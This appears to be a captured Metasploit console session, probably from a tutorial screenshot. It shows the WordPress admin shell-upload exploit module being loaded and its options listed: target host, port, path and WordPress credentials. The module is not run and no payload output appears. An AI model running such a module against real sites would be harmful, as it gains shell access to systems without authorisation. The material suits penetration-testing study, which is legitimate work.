 msf5 >
msf5 > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress
msf5 exploit(unix/webapp/wp_admin_shell_upload) >